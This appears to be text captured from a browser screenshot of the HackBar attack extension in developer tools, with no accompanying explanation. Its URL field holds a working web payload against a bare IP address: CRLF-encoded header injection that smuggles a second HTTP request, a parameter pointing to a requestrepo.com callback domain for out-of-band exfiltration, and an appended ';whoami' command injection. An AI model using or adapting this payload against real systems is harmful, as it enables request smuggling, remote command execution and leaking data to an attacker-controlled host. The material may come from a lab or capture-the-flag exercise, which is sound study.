 You category ID is: test
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://156.238.233.93/categories/test%20HTTP/1.1%0d%0aHost:%20156.238.233.93%0d%0a%0d%0aGET%20/categories.php%3fsecret=4fz7yove.requestrepo.com;whoami
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value